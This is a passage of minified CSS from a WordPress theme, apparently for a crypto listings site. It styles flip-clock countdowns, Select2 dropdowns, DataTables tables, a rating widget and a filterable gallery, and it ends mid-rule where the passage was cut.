.flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left 